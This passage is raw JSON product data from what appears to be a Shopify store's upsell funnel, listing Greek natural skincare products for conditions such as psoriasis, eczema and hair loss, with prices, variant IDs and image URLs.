Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1731083618","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1731083618"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570536,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586562380,"sp_variant_id":0,"funnelProductDisplayID":570537,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.97,"variants":[{"id":49003757076812,"price":49.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_147b0f3f-5c4c-4996-9f55-fdc6488be7ef_400x400.jpg?v=1731083629","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_147b0f3f-5c4c-4996-9f55-fdc6488be7ef_400x400.jpg?v=1731083629"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570537,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143535018316,"sp_variant_id":0,"funnelProductDisplayID":570538,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":89.97,"variants":[{"id":53601700643148,"price":89.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_d82d517f-9961-4718-a994-a310ade03b19_400x400.jpg?v=1760448423","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_d82d517f-9961-4718-a994-a310ade03b19_400x400.jpg?v=1760448423"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_clary_05f58bd9-04c7-4b4d-9e84-0b53ae871b3e_400x400.jpg?v=1760448424"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570538,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319585743180,"sp_variant_id":0,"funnelProductDisplayID":570539,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":49003755077964,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1731083740","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/zelensapun_9afc9ade-3480-453e-93ac-5b4a7d17b1e8_400x400.jpg?v=1731083740"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570539,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό  Σαπούνι με Τσουκνίδα και Πεύκο - με αντιφλεγμονώδη δράση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577944396,"sp_variant_id":0,"funnelProductDisplayID":570540,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003728011596,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_dd6c66e2-7bad-4e85-96e9-199f6d039c4f_400x400.jpg?v=1731083443","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/st_john_Hydrolinacopy_dd6c66e2-7bad-4e85-96e9-199f6d039c4f_400x400.jpg?v=1731083443"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570540,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Aνθόνερο από άγριο Βαλσαμόχορτο - Hydrolina για την Ψωρίαση και το Ερεθισμένο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143534952780,"sp_variant_id":0,"funnelProductDisplayID":570541,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα + 1 βιολογικό νερό χαμομηλιού.","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":73.97,"variants":[{"id":53601700577612,"price":73.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_c550d0df-0dbb-4fc3-819a-b485aa000354_400x400.jpg?v=1760448422","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2cream_1hydrolina_exemotosin_c550d0df-0dbb-4fc3-819a-b485aa000354_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_fbbbe458-6216-461b-a928-d0cc9f065531_400x400.jpg?v=1760448421"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_b955b50f-40c4-4a05-8914-899c08ef4e30_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_3083d0d9-cd64-4af5-964a-c84e0161f7c6_400x400.jpg?v=1760448422"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_chamomile_400x400.jpg?v=1760448421"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570541,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Αγοράστε 2 κρέμες για ψωρίαση, έκζεμα ή ερεθισμένο δέρμα + 1 βιολογικό νερό χαμομηλιού.","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143534887244,"sp_variant_id":0,"funnelProductDisplayID":570542,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":53601700512076,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_68ebedc2-ceff-4365-ad87-04fb075b1dac_400x400.jpg?v=1760448419","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/exemotusincopy_68ebedc2-ceff-4365-ad87-04fb075b1dac_400x400.jpg?v=1760448419"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s19copy_2d9c3ee1-607c-4134-b821-72f07d66be5c_400x400.jpg?v=1760448419"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographic_gr2_7cb7c2b5-0213-418f-a3d1-66931d1b9b2d_400x400.jpg?v=1760448420"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_0d91a8c0-49a2-4371-a147-138ddbd4df5c_400x400.jpg?v=1760448419"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/s15copy_b877b18f-6a6a-4142-946d-42952bf63049_400x400.jpg?v=1760448420"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570542,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Κρέμα για ψωρίαση, έκζεμα και ερεθισμένο δέρμα - με βαλσαμόχορτο, χαμομήλι και πρόπολη","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580369228,"sp_variant_id":0,"funnelProductDisplayID":570543,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3 Βιολογικά Νερά Λεβάντας - Hydrolina + Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":71.96,"variants":[{"id":49003734663500,"price":71.96,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_46f69cbf-c8c4-41fe-a394-6b139982691b_400x400.jpg?v=1731083709","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-3_lavender_46f69cbf-c8c4-41fe-a394-6b139982691b_400x400.jpg?v=1731083709"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570543,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3 Βιολογικά Νερά Λεβάντας - Hydrolina + Μάσκα Προσώπου - Maskina Λεβάντα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580500300,"sp_variant_id":0,"funnelProductDisplayID":570544,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 100% φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":49003735023948,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr_400x400.jpg?v=1751458590"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570544,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 100% φυσικό αντηλιακό για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580434764,"sp_variant_id":0,"funnelProductDisplayID":570545,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 2 Hydrobiotic- Λεβάντα και Μέντα + Μάσκα Προσώπου Μαύρη Maskina","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":79.97,"variants":[{"id":49003734794572,"price":79.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_90e877d1-bbd3-4e8e-966a-97ff5929f523_400x400.jpg?v=1731083533","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new-promo-set-free_blackmaskina_90e877d1-bbd3-4e8e-966a-97ff5929f523_400x400.jpg?v=1731083533"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570545,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 2 Hydrobiotic- Λεβάντα και Μέντα + Μάσκα Προσώπου Μαύρη Maskina","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":15143534821708,"sp_variant_id":0,"funnelProductDisplayID":570546,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":41.97,"variants":[{"id":53601700446540,"price":41.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_65d35214-f539-4c83-9a2a-b0a71add596c_400x400.jpg?v=1760448418","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_65d35214-f539-4c83-9a2a-b0a71add596c_400x400.jpg?v=1760448418"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/4_0b91b405-32c1-4b37-80ec-894102108e96_400x400.jpg?v=1760448418"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_nettle_400x400.jpg?v=1760448418"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_4_ee7d1b15-03c1-4d41-b49d-99308ec76b41_400x400.jpg?v=1760448421"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_644_39fd443b-f865-4d26-8f7d-ddd13941899b_400x400.jpg?v=1760448418"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570546,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ 3x Hydrolina από άγρια τσουκνίδα για τριχόπτωση και λιπαρά μαλλιά","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578960204,"sp_variant_id":0,"funnelProductDisplayID":570547,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.97,"variants":[{"id":49003730698572,"price":49.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_6bbfd389-74cc-4cb7-afb8-e745a79ce5ff_400x400.jpg?v=1731083462","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/antiage_6bbfd389-74cc-4cb7-afb8-e745a79ce5ff_400x400.jpg?v=1731083462"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570547,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Anti-Age RoutINA™ - φροντίδα που διαρκεί για την Αντιγήρανση του δέρματος και τις λεπτές γραμμές","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319579025740,"sp_variant_id":0,"funnelProductDisplayID":570548,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Eczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.97,"variants":[{"id":49003731976524,"price":49.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_713224ea-e0cd-4bd9-869c-186157d28061_400x400.jpg?v=1731083472","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/6_713224ea-e0cd-4bd9-869c-186157d28061_400x400.jpg?v=1731083472"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570548,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Eczema RoutINA™ - λύση που διαρκεί για Έκζεμα και Ερεθισμούς του δέρματος","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580074316,"sp_variant_id":0,"funnelProductDisplayID":570549,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003734139212,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_rose_400x400.jpg?v=1731083410","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_rose_400x400.jpg?v=1731083410"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570549,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Τριαντάφυλλο, Λευκή Ελάτη \u0026 φλούδα Λεμονιού - εντατική αντιγηραντική φροντίδα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319580238156,"sp_variant_id":0,"funnelProductDisplayID":570550,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Χαμομηλιού, Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":49003734434124,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_melissa_400x400.jpg?v=1731083452","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hydrobiotic-splash_melissa_400x400.jpg?v=1731083452"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570550,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Hydrobiotic - Χαμομηλιού, Μελισσόχορτου \u0026 Αλόη Βέρα - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577420108,"sp_variant_id":0,"funnelProductDisplayID":570551,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":12.99,"variants":[{"id":49003726602572,"price":12.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200x_copy_400x400.png?v=1762695728","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/lavender_hand_cream_bottle_box_1200x_copy_400x400.png?v=1762695728"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570551,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Lavender secret - φυσική Kρέμα χεριών για Ξηρά χέρια","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578730828,"sp_variant_id":0,"funnelProductDisplayID":570552,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος         200g","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":49003730174284,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_tree_salt_reflect_400x400.jpg?v=1732895613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_188_400x400.jpg?v=1690364380"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_7_400x400.jpg?v=1690364598"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_208_400x400.jpg?v=1690364576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_20_70d98929-b47b-4e46-9abe-946e57e4fa09_400x400.jpg?v=1762520429"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570552,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Relax - Άλατα μπάνιου με λεβάντα και Άρκευθο για Χαλάρωση και Ανακούφιση από το Άγχος         200g","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578927436,"sp_variant_id":0,"funnelProductDisplayID":570553,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":49003730633036,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_3_400x400.jpg?v=1762695727","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/remorrohoids_3_400x400.jpg?v=1762695727"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570553,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Remorrhoids - κρέμα για Κιρσούς και Αιμορροΐδες - εμπλουτισμένη με Χρυσόξυλο και αγριοκάστανο","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578894668,"sp_variant_id":0,"funnelProductDisplayID":570554,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":49003730534732,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/tea_tree_salt_reflect_400x400.jpg?v=1731083701","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/tea_tree_salt_reflect_400x400.jpg?v=1731083701"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570554,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Renew - Άλατα  μπάνιου με Τεϊόδεντρο και Λευκή Πεύκη για Kουρασμένα πόδια και Mυκητιάσεις νυχιών 330g","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319578566988,"sp_variant_id":0,"funnelProductDisplayID":570555,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Restore - Άλατα μπάνιου με χρυσόξυλο και αγριοκάστανο για τους Kιρσούς και φροντίδα μετά την τοκετό 200g","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":49003729191244,"price":11.99,"title":"Default 